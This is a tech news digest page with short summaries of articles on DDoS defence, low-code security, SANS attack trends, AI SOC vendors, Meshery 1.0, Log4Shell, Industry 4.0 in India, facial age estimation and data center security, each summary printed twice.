Quote for the day:

"Appreciate the people who can change their mind when presented with true information that contradicts their beliefs." -- Vala Afshar

🎧 Listen to this digest on YouTube Music

▶ Play Audio DigestDuration: 16 mins • Perfect for listening on the go.

Understanding DoS and DDoS attacks: Their nature and how they operate



In the modern digital landscape, understanding Denial-of-Service (DoS) and

Distributed Denial-of-Service (DDoS) attacks is critical for maintaining

organizational resilience. While a DoS attack originates from a single source to

overwhelm a system, a DDoS attack leverages a global botnet of compromised

devices, making it significantly more complex to detect and mitigate. These

cyber threats aim to disrupt essential services, leading to severe functional

obstacles and financial consequences, with downtime costs potentially reaching

over six thousand dollars per minute. High-availability networks are

particularly vulnerable, as massive traffic volumes can bypass redundancy,

trigger failovers, and degrade the overall user experience. To counter these

evolving threats, the article emphasizes a multi-layered defense strategy

incorporating proactive traffic monitoring, rate limiting, and Web Application

Firewalls. Specialized solutions like scrubbing centers—which filter malicious

packets from legitimate traffic—and Content Delivery Networks are also vital for

absorbing large-scale assaults. Ultimately, the article argues that business

continuity depends on shifting from reactive measures to advanced, scalable

security frameworks that protect both infrastructure and brand reputation. By

adopting these robust defenses, organizations can navigate an increasingly

hostile environment and ensure that their core digital operations remain

accessible and reliable despite sustained cyber-attack conditions.

In the modern digital landscape, understanding Denial-of-Service (DoS) and

Distributed Denial-of-Service (DDoS) attacks is critical for maintaining

organizational resilience. While a DoS attack originates from a single source to

overwhelm a system, a DDoS attack leverages a global botnet of compromised

devices, making it significantly more complex to detect and mitigate. These

cyber threats aim to disrupt essential services, leading to severe functional

obstacles and financial consequences, with downtime costs potentially reaching

over six thousand dollars per minute. High-availability networks are

particularly vulnerable, as massive traffic volumes can bypass redundancy,

trigger failovers, and degrade the overall user experience. To counter these

evolving threats, the article emphasizes a multi-layered defense strategy

incorporating proactive traffic monitoring, rate limiting, and Web Application

Firewalls. Specialized solutions like scrubbing centers—which filter malicious

packets from legitimate traffic—and Content Delivery Networks are also vital for

absorbing large-scale assaults. Ultimately, the article argues that business

continuity depends on shifting from reactive measures to advanced, scalable

security frameworks that protect both infrastructure and brand reputation. By

adopting these robust defenses, organizations can navigate an increasingly

hostile environment and ensure that their core digital operations remain

accessible and reliable despite sustained cyber-attack conditions.

Low code, no fear

The article "Low code, no fear" explores how CIOs are increasingly adopting

low-code/no-code (LCNC) platforms to accelerate digital transformation and

address developer shortages. While these tools empower citizen developers and

enhance business agility, they introduce significant security risks, such as

accidental data exposure and misconfigurations. To mitigate these threats, the

author argues that LCNC development must be integrated into the broader IT

ecosystem through a DevSecOps lens. This involves establishing rigorous

governance standards, version controls, and automated security guardrails early

in the development lifecycle. Specific strategies include implementing

policy-as-code templates, automated CI/CD pipeline scanning, and "shift-left"

vulnerability testing like SAST and DAST. Additionally, organizations should

employ runtime monitoring and data loss prevention measures to prevent sensitive

information leaks. By treating low-code projects with the same discipline as

traditional software engineering, leaders can ensure that speed does not

compromise security. Ultimately, the goal is to foster a culture where

innovation and robust security coexist, preventing LCNC from becoming a

dangerous form of "shadow IT" within the enterprise. Maintaining clear metrics

on deployment frequency and remediation velocity is essential for balancing

rapid delivery with effective risk management across all application development

activities.

The article "Low code, no fear" explores how CIOs are increasingly adopting

low-code/no-code (LCNC) platforms to accelerate digital transformation and

address developer shortages. While these tools empower citizen developers and

enhance business agility, they introduce significant security risks, such as

accidental data exposure and misconfigurations. To mitigate these threats, the

author argues that LCNC development must be integrated into the broader IT

ecosystem through a DevSecOps lens. This involves establishing rigorous

governance standards, version controls, and automated security guardrails early

in the development lifecycle. Specific strategies include implementing

policy-as-code templates, automated CI/CD pipeline scanning, and "shift-left"

vulnerability testing like SAST and DAST. Additionally, organizations should

employ runtime monitoring and data loss prevention measures to prevent sensitive

information leaks. By treating low-code projects with the same discipline as

traditional software engineering, leaders can ensure that speed does not

compromise security. Ultimately, the goal is to foster a culture where

innovation and robust security coexist, preventing LCNC from becoming a

dangerous form of "shadow IT" within the enterprise. Maintaining clear metrics

on deployment frequency and remediation velocity is essential for balancing

rapid delivery with effective risk management across all application development

activities.

SANS: Top 5 Most Dangerous New Attack Techniques to Watch

At the RSAC 2026 Conference, the SANS Institute revealed its annual list of the

"Top 5 Most Dangerous New Attack Techniques," which are now almost entirely

powered by artificial intelligence. The first technique highlights the rise of

AI-generated zero-days, which has shattered the barrier to entry for high-level

exploits by making vulnerability discovery both cheap and accessible to a wider

range of threat actors. Secondly, software supply chain risks have intensified,

shifting the industry focus toward the "entire ecosystem of suppliers" and the

cascading dangers of third-party dependencies. The third threat identifies an

"accountability crisis" in operational technology (OT) and industrial control

systems, where a critical lack of forensic visibility prevents investigators

from determining if infrastructure failures are mere accidents or sophisticated

cyberattacks. Fourth, experts warned against the "dark side of AI" in digital

forensics, cautioning that using AI as a primary decision-maker without human

oversight leads to flawed incident responses. Finally, the report emphasizes the

necessity of "autonomous defense" to counter AI-driven attacks that move

forty-seven times faster than traditional methods. By leveraging tools like

Protocol SIFT, defenders aim to accelerate human analysis and close the widening

speed gap. Together, these techniques underscore a transformative era where AI

dictates the pace and complexity of modern cyber warfare.

At the RSAC 2026 Conference, the SANS Institute revealed its annual list of the

"Top 5 Most Dangerous New Attack Techniques," which are now almost entirely

powered by artificial intelligence. The first technique highlights the rise of

AI-generated zero-days, which has shattered the barrier to entry for high-level

exploits by making vulnerability discovery both cheap and accessible to a wider

range of threat actors. Secondly, software supply chain risks have intensified,

shifting the industry focus toward the "entire ecosystem of suppliers" and the

cascading dangers of third-party dependencies. The third threat identifies an

"accountability crisis" in operational technology (OT) and industrial control

systems, where a critical lack of forensic visibility prevents investigators

from determining if infrastructure failures are mere accidents or sophisticated

cyberattacks. Fourth, experts warned against the "dark side of AI" in digital

forensics, cautioning that using AI as a primary decision-maker without human

oversight leads to flawed incident responses. Finally, the report emphasizes the

necessity of "autonomous defense" to counter AI-driven attacks that move

forty-seven times faster than traditional methods. By leveraging tools like

Protocol SIFT, defenders aim to accelerate human analysis and close the widening

speed gap. Together, these techniques underscore a transformative era where AI

dictates the pace and complexity of modern cyber warfare.Why services have become the true differentiator in critical digital infrastructure

The article argues that in the rapidly evolving landscape of critical digital

infrastructure, hardware alone no longer provides a competitive edge; instead,

comprehensive services have become the primary differentiator. As data centers

face increasing complexity driven by AI, high-density computing, and hybrid

architectures, the focus has shifted from initial equipment acquisition to

long-term operational excellence. Technological parity among major

manufacturers means that physical products are often comparable, placing the

burden of performance on lifecycle management and expert support. This

transition is further fueled by a global skills shortage, leaving many

organizations without the internal expertise required to maintain

sophisticated power and cooling systems. Consequently, service partnerships

that offer proactive maintenance, remote monitoring, and rapid emergency

response are essential for ensuring maximum uptime and mitigating the

exorbitant costs of downtime. Moreover, the article emphasizes that tailored

services play a vital role in achieving sustainability goals by optimizing

energy efficiency throughout the asset's lifespan. Ultimately, the true value

of infrastructure is realized not through the hardware itself, but through the

specialized services that ensure reliability, scalability, and efficiency in

an increasingly demanding digital economy, making the choice of a service

partner more critical than the equipment specifications.

AI SOC vendors are selling a future that production deployments haven’t reached yet

The article "AI SOC vendors are selling a future that production deployments

haven't reached yet" examines the significant gap between marketing promises

and the operational reality of AI in Security Operations Centers. While

vendors champion autonomous threat investigation and "humanless" operations,

actual market adoption remains stagnant at roughly one to five percent.

Research indicates that most organizations are trapped in "pilot purgatory,"

utilizing AI only for low-risk tasks like alert enrichment or report drafting

rather than critical decision-making. The authors argue that vendors

systematically misattribute this slow uptake to buyer resistance or

psychological barriers, whereas the true cause is product immaturity. In live

production environments, AI often struggles with non-linear attack paths and

lacks the contextual awareness found in custom-built internal tools.

Furthermore, reliance on probabilistic AI outputs can inadvertently degrade

analyst judgment and obscure operational risks through misleading alert

reduction metrics. Experts advocate for a shift in vendor strategy, moving

away from "prophetic" claims of total automation toward developing narrow,

reliable tools that serve as capability amplifiers. Ultimately, for AI SOC

solutions to achieve enterprise readiness, vendors must prioritize

transparency, deterministic logic, and verifiable evidence over aspirational

marketing narratives.

The article "AI SOC vendors are selling a future that production deployments

haven't reached yet" examines the significant gap between marketing promises

and the operational reality of AI in Security Operations Centers. While

vendors champion autonomous threat investigation and "humanless" operations,

actual market adoption remains stagnant at roughly one to five percent.

Research indicates that most organizations are trapped in "pilot purgatory,"

utilizing AI only for low-risk tasks like alert enrichment or report drafting

rather than critical decision-making. The authors argue that vendors

systematically misattribute this slow uptake to buyer resistance or

psychological barriers, whereas the true cause is product immaturity. In live

production environments, AI often struggles with non-linear attack paths and

lacks the contextual awareness found in custom-built internal tools.

Furthermore, reliance on probabilistic AI outputs can inadvertently degrade

analyst judgment and obscure operational risks through misleading alert

reduction metrics. Experts advocate for a shift in vendor strategy, moving

away from "prophetic" claims of total automation toward developing narrow,

reliable tools that serve as capability amplifiers. Ultimately, for AI SOC

solutions to achieve enterprise readiness, vendors must prioritize

transparency, deterministic logic, and verifiable evidence over aspirational

marketing narratives.Meshery 1.0 debuts, offering new layer of control for cloud-native infrastructure

The debut of Meshery 1.0 marks a significant milestone in cloud-native

management, introducing a crucial governance layer for complex Kubernetes and

multi-cloud environments. As organizations struggle with "YAML sprawl" and the

rapid influx of AI-generated configurations, Meshery provides a visual

management platform that transitions operations from static text files to a

collaborative "Infrastructure as Design" model. At the heart of this release

is the Kanvas component, featuring a generally available drag-and-drop

Designer for infrastructure blueprints and a beta Operator for real-time

cluster monitoring. These tools allow engineering teams to visualize resource

relationships, identify configuration conflicts, and automate validation

through an embedded Open Policy Agent engine. Beyond visualization, Meshery

1.0 offers over 300 integrations and a built-in load generator, Nighthawk, for

performance benchmarking. By offering a shared workspace where architectural

decisions are documented and verified, the platform directly addresses the

challenges of tribal knowledge and configuration drift. As one of the Cloud

Native Computing Foundation's highest-velocity projects, Meshery’s move to

version 1.0 signals its maturity as a standard for expressing and deploying

portable infrastructure designs while preparing for future AI-driven

governance integrations.

The debut of Meshery 1.0 marks a significant milestone in cloud-native

management, introducing a crucial governance layer for complex Kubernetes and

multi-cloud environments. As organizations struggle with "YAML sprawl" and the

rapid influx of AI-generated configurations, Meshery provides a visual

management platform that transitions operations from static text files to a

collaborative "Infrastructure as Design" model. At the heart of this release

is the Kanvas component, featuring a generally available drag-and-drop

Designer for infrastructure blueprints and a beta Operator for real-time

cluster monitoring. These tools allow engineering teams to visualize resource

relationships, identify configuration conflicts, and automate validation

through an embedded Open Policy Agent engine. Beyond visualization, Meshery

1.0 offers over 300 integrations and a built-in load generator, Nighthawk, for

performance benchmarking. By offering a shared workspace where architectural

decisions are documented and verified, the platform directly addresses the

challenges of tribal knowledge and configuration drift. As one of the Cloud

Native Computing Foundation's highest-velocity projects, Meshery’s move to

version 1.0 signals its maturity as a standard for expressing and deploying

portable infrastructure designs while preparing for future AI-driven

governance integrations.What is the Log4Shell vulnerability?

The Log4Shell vulnerability, officially designated as CVE-2021-44228,

represents one of the most significant cybersecurity threats in recent

history, primarily due to the ubiquity of the Apache Log4j 2 logging library.

Discovered in late 2021, this critical zero-day flaw earned a maximum CVSS

severity score of 10/10 because it enables remote code execution with minimal

effort from attackers. By sending a specially crafted string to a server—often

through common inputs like web headers or chat messages—malicious actors can

trigger a Java Naming and Directory Interface (JNDI) lookup to a rogue server,

allowing them to execute arbitrary code and gain complete system control. The

article emphasizes that the vulnerability's impact is vast, affecting

everything from cloud services like Apple iCloud to popular games like

Minecraft. Identifying every instance of the flawed library remains a major

challenge for IT teams because Log4j is often embedded deep within complex

software dependencies. Consequently, patching is described as non-negotiable,

with organizations urged to upgrade to the latest secure versions of the

library immediately. This security crisis underscores the inherent risks found

in widely used open-source components and the urgent need for robust supply

chain security.

The Log4Shell vulnerability, officially designated as CVE-2021-44228,

represents one of the most significant cybersecurity threats in recent

history, primarily due to the ubiquity of the Apache Log4j 2 logging library.

Discovered in late 2021, this critical zero-day flaw earned a maximum CVSS

severity score of 10/10 because it enables remote code execution with minimal

effort from attackers. By sending a specially crafted string to a server—often

through common inputs like web headers or chat messages—malicious actors can

trigger a Java Naming and Directory Interface (JNDI) lookup to a rogue server,

allowing them to execute arbitrary code and gain complete system control. The

article emphasizes that the vulnerability's impact is vast, affecting

everything from cloud services like Apple iCloud to popular games like

Minecraft. Identifying every instance of the flawed library remains a major

challenge for IT teams because Log4j is often embedded deep within complex

software dependencies. Consequently, patching is described as non-negotiable,

with organizations urged to upgrade to the latest secure versions of the

library immediately. This security crisis underscores the inherent risks found

in widely used open-source components and the urgent need for robust supply

chain security.Software-first mentality brings India into future: Industry 4.0 barometer

/dq/media/media_files/2026/03/18/obstacles-industry4-technologies-2026-03-18-20-47-33.jpg) The eighth edition of the Industry 4.0 Barometer, published by MHP and LMU

Munich, highlights how a "software-first" mentality is propelling India to the

forefront of the global industrial landscape. Ranking third internationally

behind the United States and China, India demonstrates remarkable investment

readiness and strategic ambition in adopting digital technologies. The study

reveals that 61 percent of surveyed Indian companies already utilize

artificial intelligence in production, while 68 percent leverage digital twins

in logistics. This rapid digitization is anchored in Software-Defined

Manufacturing (SDM), where production excellence is increasingly dictated by

software, data, and integrated IT/OT architectures. Unlike the DACH region,

where only 17 percent of respondents expect fundamental industry change from

software-driven approaches, 44 percent of Indian leaders are convinced of such

transformation. This discrepancy underscores India’s proactive willingness to

evolve, moving beyond traditional manufacturing to embrace a future where

smart algorithms and solid data infrastructures are central. Ultimately, the

report emphasizes that consistent integration of software and production

control is no longer optional but a critical factor for maintaining global

relevance, positioning India as a formidable leader in the ongoing digital

revolution of industrial production.

The eighth edition of the Industry 4.0 Barometer, published by MHP and LMU

Munich, highlights how a "software-first" mentality is propelling India to the

forefront of the global industrial landscape. Ranking third internationally

behind the United States and China, India demonstrates remarkable investment

readiness and strategic ambition in adopting digital technologies. The study

reveals that 61 percent of surveyed Indian companies already utilize

artificial intelligence in production, while 68 percent leverage digital twins

in logistics. This rapid digitization is anchored in Software-Defined

Manufacturing (SDM), where production excellence is increasingly dictated by

software, data, and integrated IT/OT architectures. Unlike the DACH region,

where only 17 percent of respondents expect fundamental industry change from

software-driven approaches, 44 percent of Indian leaders are convinced of such

transformation. This discrepancy underscores India’s proactive willingness to

evolve, moving beyond traditional manufacturing to embrace a future where

smart algorithms and solid data infrastructures are central. Ultimately, the

report emphasizes that consistent integration of software and production

control is no longer optional but a critical factor for maintaining global

relevance, positioning India as a formidable leader in the ongoing digital

revolution of industrial production.Facial age estimation adoption puts pressure on ecosystem

The article "Facial age estimation adoption puts pressure on ecosystem"

highlights the rapid integration of biometric age verification technologies

amidst intensifying global legal mandates and shifting regulatory

responsibilities. As adoption accelerates, the industry faces a critical

bottleneck: the demand for system evaluation and testing capacity is currently

outstripping available methodologies. This surge has prompted stakeholders,

including the European Association for Biometrics, to address the complexities

of training algorithms, which require vast, diverse datasets to ensure

accuracy across demographics. Technical hurdles remain significant,

particularly regarding "bias to the mean," where systems frequently

overestimate the age of younger users while underestimating older individuals.

Additionally, traditional Presentation Attack Detection struggles with

sophisticated spoofs, such as aging makeup, which mimics live facial features

effectively. The piece also references real-world applications like

Australia’s Age Assurance Technology Trial, noting that while privacy concerns

caused some to opt out, peer participation eventually boosted engagement.

Ultimately, effective implementation now depends on refining confidence-range

metrics rather than relying on absolute age estimates. The future of the

ecosystem relies on the emergence of more rigorous, fine-grained standards and

fusion techniques to maintain integrity in an increasingly scrutinized and

legally demanding digital environment.

The article "Facial age estimation adoption puts pressure on ecosystem"

highlights the rapid integration of biometric age verification technologies

amidst intensifying global legal mandates and shifting regulatory

responsibilities. As adoption accelerates, the industry faces a critical

bottleneck: the demand for system evaluation and testing capacity is currently

outstripping available methodologies. This surge has prompted stakeholders,

including the European Association for Biometrics, to address the complexities

of training algorithms, which require vast, diverse datasets to ensure

accuracy across demographics. Technical hurdles remain significant,

particularly regarding "bias to the mean," where systems frequently

overestimate the age of younger users while underestimating older individuals.

Additionally, traditional Presentation Attack Detection struggles with

sophisticated spoofs, such as aging makeup, which mimics live facial features

effectively. The piece also references real-world applications like

Australia’s Age Assurance Technology Trial, noting that while privacy concerns

caused some to opt out, peer participation eventually boosted engagement.

Ultimately, effective implementation now depends on refining confidence-range

metrics rather than relying on absolute age estimates. The future of the

ecosystem relies on the emergence of more rigorous, fine-grained standards and

fusion techniques to maintain integrity in an increasingly scrutinized and

legally demanding digital environment.

Streamline physical security to enable data center growth in the era of AI

The rapid proliferation of artificial intelligence is driving a monumental

expansion in data center capacity, creating a "space race" where physical

security must evolve from a tactical necessity into a strategic competitive

advantage. As colocation and hyperscale providers face unprecedented demand,

Andrew Corsaro argues that traditional project-based approaches are no longer

sufficient; instead, organizations must adopt a programmatic mindset

characterized by repeatable processes, standardized designs, and the

intelligent reuse of institutional knowledge. Scaling at AI speed requires a

transition where approximately 95 percent of security implementation is

standardized, allowing teams to focus on the 5 percent of truly novel

challenges, such as airborne drone threats or the physical implications of

advanced cooling technologies. Furthermore, the integration of automation,

digital twin modeling, and strategic partnerships is essential to maintain

precision without sacrificing quality. By embedding security experts into the

early stages of the development lifecycle, providers can navigate dynamic

regulatory shifts and emerging threat vectors effectively. Ultimately, those

who successfully streamline their physical security frameworks will be best

positioned to achieve sustainable, high-speed growth in the AI era,

transforming potential operational chaos into a disciplined, resilient, and

highly scalable delivery engine.

The rapid proliferation of artificial intelligence is driving a monumental

expansion in data center capacity, creating a "space race" where physical

security must evolve from a tactical necessity into a strategic competitive

advantage. As colocation and hyperscale providers face unprecedented demand,

Andrew Corsaro argues that traditional project-based approaches are no longer

sufficient; instead, organizations must adopt a programmatic mindset

characterized by repeatable processes, standardized designs, and the

intelligent reuse of institutional knowledge. Scaling at AI speed requires a

transition where approximately 95 percent of security implementation is

standardized, allowing teams to focus on the 5 percent of truly novel

challenges, such as airborne drone threats or the physical implications of

advanced cooling technologies. Furthermore, the integration of automation,

digital twin modeling, and strategic partnerships is essential to maintain

precision without sacrificing quality. By embedding security experts into the

early stages of the development lifecycle, providers can navigate dynamic

regulatory shifts and emerging threat vectors effectively. Ultimately, those

who successfully streamline their physical security frameworks will be best

positioned to achieve sustainable, high-speed growth in the AI era,

transforming potential operational chaos into a disciplined, resilient, and

highly scalable delivery engine.

/dq/media/media_files/2024/12/25/the-cloud-back-flip.jpg)

.jpg?width=1280&auto=webp&quality=95&format=jpg&disable=upscale)